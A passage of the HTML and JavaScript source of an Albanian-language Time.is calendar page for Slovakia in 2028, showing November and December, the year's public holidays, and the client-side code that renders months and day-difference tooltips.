onclick="dayclick(this)" class="d5"><div><span>2</span><span>4</span></div></td><td id="d_2028_11_25_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>5</span></div></td></tr><tr><td id="w_2028_11_48" class="wn" title="48"><span>4</span><span>8</span></td><td id="d_2028_11_26_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>6</span></div></td><td id="d_2028_11_27_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>7</span></div></td><td id="d_2028_11_28_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>8</span></div></td><td id="d_2028_11_29_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>9</span></div></td><td id="d_2028_11_30_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>3</span><span>0</span></div></td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2028_11_1_44" onmouseover="gob('d_2028_11_1_44').classList.add('legendhighlight');thisday(gob('d_2028_11_1_44'))" onmouseout="gob('d_2028_11_1_44').classList.remove('legendhighlight');thisdayout(gob('d_2028_11_1_44'))"><td class="date"><span class="mon">1</span></td><td>All Saints’ Day</td></tr><tr id="ld_2028_11_17_46" onmouseover="gob('d_2028_11_17_46').classList.add('legendhighlight');thisday(gob('d_2028_11_17_46'))" onmouseout="gob('d_2028_11_17_46').classList.remove('legendhighlight');thisdayout(gob('d_2028_11_17_46'))"><td class="date"><span class="mon">1</span><span class="mon">7</span></td><td>Struggle for Freedom and Democracy Day</td></tr></table></div><div class="month month12"><div class="monthname">Dhjetor <span class="year" onclick="goto_element('year_menu')">2028</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="E diel" class="weekend"><div>D</div></th><th title="E hënë"><div>H</div></th><th title="E martë"><div>M</div></th><th title="E mërkurë"><div>M</div></th><th title="E enjtë"><div>E</div></th><th title="E premte"><div>P</div></th><th title="E shtunë"><div>S</div></th></tr><tr class="first_row"><td id="w_2028_12_48" class="wn" title="48"><span>4</span><span>8</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2028_12_1_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>1</span></div></td><td id="d_2028_12_2_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>2</span></div></td></tr><tr><td id="w_2028_12_49" class="wn" title="49"><span>4</span><span>9</span></td><td id="d_2028_12_3_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>3</span></div></td><td id="d_2028_12_4_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>4</span></div></td><td id="d_2028_12_5_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>5</span></div></td><td id="d_2028_12_6_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>6</span></div></td><td id="d_2028_12_7_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>7</span></div></td><td id="d_2028_12_8_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>8</span></div></td><td id="d_2028_12_9_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>9</span></div></td></tr><tr><td id="w_2028_12_50" class="wn" title="50"><span>5</span><span>0</span></td><td id="d_2028_12_10_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>0</span></div></td><td id="d_2028_12_11_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>1</span></div></td><td id="d_2028_12_12_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>2</span></div></td><td id="d_2028_12_13_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>3</span></div></td><td id="d_2028_12_14_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>4</span></div></td><td id="d_2028_12_15_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>5</span></div></td><td id="d_2028_12_16_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>6</span></div></td></tr><tr><td id="w_2028_12_51" class="wn" title="51"><span>5</span><span>1</span></td><td id="d_2028_12_17_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>7</span></div></td><td id="d_2028_12_18_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>8</span></div></td><td id="d_2028_12_19_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>9</span></div></td><td id="d_2028_12_20_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>0</span></div></td><td id="d_2028_12_21_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>1</span></div></td><td id="d_2028_12_22_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>2</span></div></td><td id="d_2028_12_23_51" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>3</span></div></td></tr><tr><td id="w_2028_12_52" class="wn" title="52"><span>5</span><span>2</span></td><td id="d_2028_12_24_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d0"><div><span>2</span><span>4</span></div></td><td id="d_2028_12_25_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d1"><div><span>2</span><span>5</span></div></td><td id="d_2028_12_26_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d2"><div><span>2</span><span>6</span></div></td><td id="d_2028_12_27_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>7</span></div></td><td id="d_2028_12_28_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>8</span></div></td><td id="d_2028_12_29_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>9</span></div></td><td id="d_2028_12_30_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>3</span><span>0</span></div></td></tr><tr><td id="w_2028_12_1" class="wn" title="1"><span style="visibility:hidden">0</span><span>1</span></td><td id="d_2028_12_31_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2028_12_24_52" onmouseover="gob('d_2028_12_24_52').classList.add('legendhighlight');thisday(gob('d_2028_12_24_52'))" onmouseout="gob('d_2028_12_24_52').classList.remove('legendhighlight');thisdayout(gob('d_2028_12_24_52'))"><td class="date"><span class="mon">2</span><span class="mon">4</span></td><td>Christmas Eve</td></tr><tr id="ld_2028_12_25_52" onmouseover="gob('d_2028_12_25_52').classList.add('legendhighlight');thisday(gob('d_2028_12_25_52'))" onmouseout="gob('d_2028_12_25_52').classList.remove('legendhighlight');thisdayout(gob('d_2028_12_25_52'))"><td class="date"><span class="mon">2</span><span class="mon">5</span></td><td>Christmas Day</td></tr><tr id="ld_2028_12_26_52" onmouseover="gob('d_2028_12_26_52').classList.add('legendhighlight');thisday(gob('d_2028_12_26_52'))" onmouseout="gob('d_2028_12_26_52').classList.remove('legendhighlight');thisdayout(gob('d_2028_12_26_52'))"><td class="date"><span class="mon">2</span><span class="mon">6</span></td><td>Boxing Day</td></tr></table></div></div><div id="holidays_list" class="article_segment holidays_list"><h2 style="margin-bottom:40px">Public holidays for Sllovaki in 2028</h2><div style="margin-bottom:40px"><table><tr><td class="date">1 Janar</td><td>Day of the Establishment of the Slovak Republic</td></tr>
<tr><td class="date">6 Janar</td><td>Epiphany</td></tr>
<tr><td class="date">14 Prill</td><td>Good Friday</td></tr>
<tr><td class="date">17 Prill</td><td>Easter Monday</td></tr>
<tr><td class="date">1 Maj</td><td>International Workers’ Day</td></tr>
<tr><td class="date">8 Maj</td><td>Victory in Europe Day</td></tr>
<tr><td class="date">5 Korrik</td><td>Saints Cyril and Methodius Day</td></tr>
<tr><td class="date">29 Gusht</td><td>Slovak National Uprising Day</td></tr>
<tr><td class="date">1 Shtator</td><td>Day of the Constitution of the Slovak Republic</td></tr>
<tr><td class="date">15 Shtator</td><td>Our Lady of Sorrows Day</td></tr>
<tr><td class="date">1 Nëntor</td><td>All Saints’ Day</td></tr>
<tr><td class="date">17 Nëntor</td><td>Struggle for Freedom and Democracy Day</td></tr>
<tr><td class="date">24 Dhjetor</td><td>Christmas Eve</td></tr>
<tr><td class="date">25 Dhjetor</td><td>Christmas Day</td></tr>
<tr><td class="date">26 Dhjetor</td><td>Boxing Day</td></tr>
</table></div><div class="noprint"><p>Holidays library: <a href="https://www.yasumi.dev/" target="_blank" rel="nofollow">Yasumi</a> by <a href="https://www.sachatelgenhof.com" title="Sacha Telgenhof's Website" target="_blank">Sacha Telgenhof</a> (<a href="https://github.com/azuyalabs/yasumi/blob/master/LICENSE" target="_blank" rel="nofollow">MIT license</a>)</p></div></div><script>
function onESC(){pstart=[];chosendayid=F;goto_this_year()}
caltoday=''
holidays={'2028-01-01':['Day of the Establishment of the Slovak Republic'],'2028-01-06':['Epiphany'],'2028-03-26':['Daylight saving time starts'],'2028-04-14':['Good Friday'],'2028-04-17':['Easter Monday'],'2028-05-01':['International Workers’ Day'],'2028-05-08':['Victory in Europe Day'],'2028-07-05':['Saints Cyril and Methodius Day'],'2028-08-29':['Slovak National Uprising Day'],'2028-09-01':['Day of the Constitution of the Slovak Republic'],'2028-09-15':['Our Lady of Sorrows Day'],'2028-10-29':['Daylight saving time ends'],'2028-11-01':['All Saints’ Day'],'2028-11-17':['Struggle for Freedom and Democracy Day'],'2028-12-24':['Christmas Eve'],'2028-12-25':['Christmas Day'],'2028-12-26':['Boxing Day']}
onload=function(){goto_element('thismonth')}
</script><div class="noprint article_segment"><h2 id="year_menu">Kalendari për vitet tjera&nbsp;</h2><div id="other_years_buttons">
<a href="/sq/calendar/2026/Slovakia" class="buttonlink" title="Kalendari 2026"><span class="mon">2</span><span class="mon">0</span><span class="mon">2</span><span class="mon">6</span></a> 
<a href="/sq/calendar/2027/Slovakia" class="buttonlink" title="Kalendari 2027"><span class="mon">2</span><span class="mon">0</span><span class="mon">2</span><span class="mon">7</span></a> 
<span class="buttonlink selectedyear clickable" onclick="goto_element('calendar')"><span class="mon">2</span><span class="mon">0</span><span class="mon">2</span><span class="mon">8</span></span> 
<a href="/sq/calendar/2029/Slovakia" class="buttonlink" title="Kalendari 2029"><span class="mon">2</span><span class="mon">0</span><span class="mon">2</span><span class="mon">9</span></a> 
<a href="/sq/calendar/2030/Slovakia" class="buttonlink" title="Kalendari 2030"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">0</span></a> 
<a href="/sq/calendar/2031/Slovakia" class="buttonlink" title="Kalendari 2031"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">1</span></a> 
<a href="/sq/calendar/2032/Slovakia" class="buttonlink" title="Kalendari 2032"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">2</span></a> 
<a href="/sq/calendar/2033/Slovakia" class="buttonlink" title="Kalendari 2033"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">3</span></a> 
<a href="/sq/calendar/2034/Slovakia" class="buttonlink" title="Kalendari 2034"><span class="mon">2</span><span class="mon">0</span><span class="mon">3</span><span class="mon">4</span></a> </div></div>
</div><div id="pfooter" class="prnt"><img src="/img/TIME.IS_logo_2020.png" alt="Time.is"/></div><div class="noprint article_segment" style="padding-bottom:80px">
<h2 style="padding-bottom:40px">Calendar for other countries</h2>
<div class="cloud cloudtype1"><a href="/sq/calendar/2028/South_Africa" class="s4 bold">Afrika e Jugut</a> <a href="/sq/calendar/2028/Argentina" class="s6">Argjentinë</a> <a href="/sq/calendar/2028/Australia" class="s7">Australi</a> <a href="/sq/calendar/2028/Austria" class="s11">Austri</a> <a href="/sq/calendar/2028/Belgium" class="s8">Belgjikë</a> <a href="/sq/calendar/2028/Bosnia_and_Herzegovina" class="s15">Bosnjë-Hercegovinë</a> <a href="/sq/calendar/2028/Brazil" class="s1 bold">Brazil</a> <a href="/sq/calendar/2028/Denmark" class="s11">Danimarkë</a> <a href="/sq/calendar/2028/Estonia" class="s16">Estoni</a> <a href="/sq/calendar/2028/Finland" class="s12">Finlandë</a> <a href="/sq/calendar/2028/France" class="s3 bold">Francë</a> <a href="/sq/calendar/2028/Georgia" class="s14">Gjeorgji</a> <a href="/sq/calendar/2028/Germany" class="s2 bold">Gjermani</a> <a href="/sq/calendar/2028/Greece" class="s9">Greqi</a> <a href="/sq/calendar/2028/Netherlands" class="s8">Holandë</a> <a href="/sq/calendar/2028/Hungary" class="s10">Hungari</a> <a href="/sq/calendar/2028/Ireland" class="s13">Irlandë</a> <a href="/sq/calendar/2028/Italy" class="s4 bold">Itali</a> <a href="/sq/calendar/2028/Japan" class="s2 bold">Japoni</a> <a href="/sq/calendar/2028/Canada" class="s7">Kanada</a> <a href="/sq/calendar/2028/South_Korea" class="s5 bold">Kore e Jugut</a> <a href="/sq/calendar/2028/Croatia" class="s14">Kroaci</a> <a href="/sq/calendar/2028/Latvia" class="s15">Letoni</a> <a href="/sq/calendar/2028/Lithuania" class="s15">Lituani</a> <a href="/sq/calendar/2028/Luxembourg" class="s16">Luksemburg</a> <a href="/sq/calendar/2028/United_Kingdom" class="s4 bold">Mbretëria e Bashkuar e Britanisë së Madhe dhe Irlandës së Veriut</a> <a href="/sq/calendar/2028/Mexico" class="s2 bold">Meksikë</a> <a href="/sq/calendar/2028/Norway" class="s13">Norvegji</a> <a href="/sq/calendar/2028/Poland" class="s6">Poloni</a> <a href="/sq/calendar/2028/Portugal" class="s9">Portugali</a> <a href="/sq/calendar/2028/Romania" class="s8">Rumani</a> <a href="/sq/calendar/2028/Russia" class="s1 bold">Rusi</a> <a href="/sq/calendar/2028/United_States" class="s1 bold">SHBA</a> <a href="/sq/calendar/2028/Slovakia" class="s12">Sllovaki</a> <a href="/sq/calendar/2028/Spain" class="s5 bold">Spanjë</a> <a href="/sq/calendar/2028/Sweden" class="s10">Suedi</a> <a href="/sq/calendar/2028/Türkiye" class="s3 bold">Turqi</a> <a href="/sq/calendar/2028/Ukraine" class="s6 bold">Ukrainë</a> <a href="/sq/calendar/2028/New_Zealand" class="s13">Zelandë e Re</a> <a href="/sq/calendar/2028/Switzerland" class="s11">Zvicër</a> <a href="/sq/calendar/2028/Czechia" class="s9">Çekia</a> </div>
</div><h2>Këshilla</h2><div style="margin-bottom:0px"><ul class="spaced_bullets"><li>Lëviz apo kliko në ditë për të llogaritur kohëzgjatjen.<li>Ky kalendar kursen printerin tuaj! Kur të <a href="javascript:print()">printoni</a> këtë faqe, vetëm logo dhe kalendari do të jenë të dukshme.</ul></div>
</div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90 hide"><div id="msgdiv"><div>Looks great on small screens, big screens and on print. Click on dates to calculate duration.</div><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" class="factspage"><time id="clock">18:22:05</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/sq/calendar'" title="Kliko për kalendarin">E martë, Janar 20, 2026, java 4</div><div id="daydiv" class="hidden"></div><div id="lC" class="w90 tr"><span id="locw">Dielli: <span id="sun" class="nw">&uarr; 07:14 &darr; 17:01 (9h 47m)</span> - <a href="New_York#time_zone">Më shumë info</a></span> - <a href="/sq/h/4e4185" rel="nofollow"><span>Përcakto New York City si vendndodhjen tuaj</span></a> - <a href="." onclick="conf['b']+='.4e4185';delete conf['a'];T_I.recook();location='/sq/';return false" rel="nofollow"><span>Shto në vendodhjet e preferuara</span></a>
</div>
</div>
<script>
bod=gob('bdy')
var l='sq',conf={d:'%l, %F %j, %Y, %W',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260120',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','Tokyo','Tokyo, Japoni','Tokyo','35.68950','139.69171','8,336,599',''],['1816670','43d','Pekini','Pekini, Kinë','Beijing','39.90750','116.39723','18,960,744',''],['2988507','71f','Paris','Paris, Francë','Paris','48.85341','2.34880','2,138,551',''],['2643743','716','Londra','Londra, Mbretëria e Bashkuar e Britanisë së Madhe dhe Irlandës së Veriut','London','51.50853','-0.12574','8,961,989',''],['5368361','14e','Los Angeles','Los Angeles, Kalifornia, SHBA','Los_Angeles','34.05223','-118.24368','3,898,747','89']],main:[['5128581','161','New York City','New York City, SHBA','New_York','40.71427','-74.00597','8,804,190','10']],home:[['5128581','161','New York City','New York City, SHBA','New_York','40.71427','-74.00597','8,804,190','10']]},zones={'161':['America/New_York','EST',[-300,1772953200,-240]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]]},
susdest='/sq/'
zone_id='America/New_York',Tstate={chosen_loc:-1,current_page:"calendar"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["E diel","E hënë","E martë","E mërkurë","E enjtë","E premte","E shtunë"]
daysh=["Die","Hën","Mar","Mër","Enj","Pre","Sht"]
daysI=["D","H","M","M","E","P","S"]
months=["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","Nëntor","Dhjetor"]
monthsh=["Jan.","Shk.","Mar.","Pri.","Maj","Qer.","Korr.","Gush.","Sht.","Tet.","Nën.","Dhje."]
p_exactt="Koha juaj është e saktë!"
p_t_is="Koha e saktë është:"
p_w="java "
p_wn="java %n"
p_d="ditë"
p_ds=" ditë"
p_h=" orë"
p_hs=" orë"
p_m=" minut"
p_ms=" minuta"
p_s=" sekond"
p_ss=" sekonda"
p_ss_short=" s"
p_ur_late="Ora juaj është %t prapa"
p_ur_early="Ora juaj është %t para"
p_acc="Saktësia e sinkronizimit është ±%t."
p_acc_short="Saktësia: ±%t"
p_last_s="Sinkronizimi i fundit: %t"
p_last_s_short="Sinkronizimi: %t"
p_dec_sym="."
p_and=" edhe "
p_time_diff="Dallimi me Time.is është %t (±%D). "
p_time_diff_short="Dallimi: %t (±%D) "
p_failh="Sinkronizimi i pa suksesëshëm. "
p_fail="Nuk mund të arrihet saktësi e lartë sepse lidhja juaj apo kompjuteri janë të ngadalshëm. "
p_syncing="Duke u sinkronizuar"
p_conn_failed="Kalendari 2028"
p_try_again="Try again?"
p_no_match="Nuk është gjetur"
p_no_au="Na falni, për zë kërkohet version më i ri i Firefox, Opera ose Safari!"
p_no_cookie_support="error_no_cookie_support"
p_td="Sot"
e_loc="Fusni vendodhjen"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="Koha e mbetur: %t"
p_time_since="Kohë nga atëherë: %t"

p_now='tani'
p_yesterday='dje'
p_tomorrow='nesër'
p_today='sot'
p_in_n='në %n'
p_ago='para %n'
p_In_x_days='Në %n %days'
p_x_days_ago='para %n %days'
p_x_days_before='%n %days para %other_date'
p_x_days_after='%n %days pas %other_date'

p_today_date='[Sot]: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='Fusni vendodhjen'

p_default_time_format='H:i:s'
p_date_formats=['%l, %F %j, %Y, %W',
'%l %d/%m/%y, %W',
'%l %d/%m/%y',
'%Y-%m-%d']

p_calendar="Kalendari"
p_pcal_h1="Kalendari %y"

spdays={}
noctp=1;adheight=0;;show_big_clock=0;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div><div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>koha e saktë për çdo zonë kohore</span></h3>
<div id="menulinks"><ul><li><a href="/sq/">Koha e saktë tani</a></li><li><a href="/sq/compare">Koha këtu e atje</a></li><li><a href="/sq/your_time_zone">Your time zone</a></li><li><a href="/sq/time_zones">Zonat kohore</a></li><li><a href="/sq/DST_2026">Koha verore</a></li><li><a href="/sq/clock">Ora</a></li><li><a href="/sq/countdown">Kronometri</a></li><li><a href="/sq/timer">Timer</a></li><li class="chosen"><a href="/sq/calendar">Kalendari</a></li><li><a href="/sq/compact_calendar">Compact calendar</a></li><li><a href="/sq/week">Nunmri i javes</a></li><li id="aub"><a href="sound">Zëri</a></li></ul><ul><li><a href="/sq/apps">Aplikacionet</a></li><li><a href="/sq/widgets">Shtojcat</a></li><li><a href="/sq/time_zone_news">Risitë e zonave kohore</a></li><li><a href="/sq/mailing_list">Gazeta online</a></li></ul><ul><li><a href="/sq/UTC">UTC</a></li><li><a href="/sq/Unix_time">Ora në modalitetin UNIX</a></li><li><a href="/sq/Unix_time_converter">Konvertesi i orës UNIX</a></li></ul><ul><li><a href="/sq/customize">Personalizo</a></li><li><a href="/sq/ad-free">Time.is Ad-free</a></li><li><a href="/sq/FAQ">Pyetje të shpeshta</a></li><li><a href="/sq/howto">Si të përdoret Time.is</a></li><li><a href="/sq/about">Rreth nesh</a></li><li><a href="/sq/contact">Kontakti</a></li></ul><ul><li><a href="/sq/advertise">Reklama</a></li><li><a href="/sq/terms_of_use">Kushtet e përdorimit</a></li><li><a href="/sq/terms_of_use#privacy_policy">Rregullat e privatësisë</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_US-UK_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is tregon kohën e saktë sipas orëve zyrtare atomike për çdo zonë kohore (më shumë se 7 milion lokacione) në 58 gjuhë.<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">Merr Time.is iPad aplikacionin tani!</h2></div></a></div></div>')
var ws=1,chosenday=0,chosendayid='',calY=2028,calM=1,calD=0
function render_month(divN,m,y,i,h){
while(m<1){m+=12;y--}
while(m>12){m-=12;y++}
var ym=y+'_'+m+'_',dim=[31,0,31,30,31,30,31,31,30,31,30,31],reba='<a href="javascript:render_cal(\''+divN+'\',',oD=new Date(Date.UTC(y,m-1,1)),nY=new Date(Date.UTC(y,0,1)),thoff=nY.getUTCDay()-1+ws,lwn=52,firstday=(oD.getUTCDay()+ws)%7,past='',x
if(thoff==-1)thoff=6
var dwn,wn=Math.floor((oD-nY)/604800000+(thoff/7)),tdy=(y==todayY&&m==todayM)?todayD:0
if(thoff<4)wn++
if(wn==0){
if(new Date(y-1,0,1).getDay()==4||new Date(y-1,11,31).getDay()==4)lwn=53
}
if(firstday==0)firstday=7
if(y+''+l0(m)<=todayY+''+l0(todayM))past='past'
dim[1]=(((oD.getUTCFullYear()%100!=0)&&(oD.getUTCFullYear()%4==0))||(oD.getUTCFullYear()%400==0))?29:28

t='<div class="month month'+i+'">'
if(h===1){
	t+='<div class="close-btn datechooser_close-btn"">×</div>'
	var L='<span onclick="event.stopPropagation();render_cal(\''+divN+'\','
	// t+='<table class="caln"><tr><td colspan="8"><table><tr><th>'+L+'1)" style="display:inline" class="monthname">'+months[m-1]+'</span> '+L+'12)" style="display:inline">'+y+'</span></th></th></tr></table></td></tr>'
	var np='<div class="nextp">'+L+'-1)">&laquo;</span>&nbsp;&nbsp;'+L+'1)">&raquo;</span></div>'
	t+='<div class="monthname">'+np+months[m-1]+' <span class="year" onclick="goto_element(\'year_menu\')">'+y+'</span></div>'

}else t+='<div class="monthname">'+months[m-1]+' <span class="year" onclick="goto_element(\'year_menu\')">'+y+'</span></div>'

t+='<table class="caln"><tr class="dayheaders"><th class="wn"></th>'
for(s=1;s<8;s++)t+='<th title="'+days[(s-ws+7)%7]+'" class="d'+(s-ws+7)%7+'"><div>'+daysI[(s-ws+7)%7]+'</div></th>'
for(i=1;i<=42;i++){if(i%7==1){if(i-firstday>=dim[m-1])i=43
else{dwn=wn
if(wn==0)dwn=lwn
if(p_wn=='hy'){if(wn==1)pwn='1-ին շաբաթ'
else pwn=dwn+'-րդ շաբաթ'}else pwn=p_wn.replace('%n',dwn)
t+='</tr><tr><td id="w_'+ym+dwn+'" class="wn" title="'+pwn+'">'
if(dwn<10)t+='<span style="visibility:hidden">0</span>'
t+=dwn+'</td>'
wn++;if(wn==54||(wn==53&&20<x))wn=1}}
if(i<43){if((i-firstday>=0)&&(i-firstday<dim[m-1])){x=i-firstday+1
var cls=past,divcls='',did='d_'+ym+x+'_'+dwn
if(x==tdy){cls='today';past='';caltoday=did}
cls+=' d'+(i-ws+7)%7
if(did==chosendayid||did==chosendayid+'_'+dwn)cls+=' chosen'
if(x<10)divcls=' class="day1to9"'
t+='<td id="'+did+'" onmouseover="thisday(this)" onmouseout="thisdayout()" onclick="dayclick(this)" class="'+cls+'"><div'+divcls+'>'+spanwrap_digitz(x,'')+'</div></td>'
}else t+='<td>&nbsp;</td>'}}
return t+='</tr></table></div>'}
showdayhoverinfo=0
df='%l, %F %j, %Y, %W'
function thisday(o){
showdayhoverinfo++
var a=o.id.split('_'),d=new Date(Date.UTC(a[1],a[2]-1,a[3])),diff=(d-today_in_chosen_tz)/86400000,iso=[a[1],l0(a[2]),l0(a[3])].join('-'),dy=p_ds,msg=''
var msg='<div class="date">'+build_date(d,df)+'</div><div>'
if(holidays[iso])msg+=holidays[iso][0]+'<br>'
if(diff===-1)msg+=p_yesterday
else if(diff===0)msg+=p_today
else if(diff===1)msg+=p_tomorrow
else{
dy=sppl(diff,dy)
if(Math.abs(diff)==1)dy=' '+p_d
if(diff<0)msg+=p_x_days_ago.replace('%n',-diff)
else msg+=p_In_x_days.replace('%n',diff)
msg=msg.replace('%days',dy)
}
if(pstart.length>0){
diff=(d-pstart[3])/86400000
if(diff!==0){dy=sppl(diff,p_ds)
if(Math.abs(diff)==1)dy=' '+p_d
if(diff<0)msg+='<br>'+p_x_days_before.replace('%n',-diff).replace('%other_date',build_date(pstart[3],df)).replace('[','').replace(']','')
else msg+='<br>'+p_x_days_after.replace('%n',diff).replace('%other_date',build_date(pstart[3],df)).replace('[','').replace(']','')
msg=msg.replace('%days',dy)
}
}
msg+='</div>'
var infodiv=gob('dayhoverinfo')
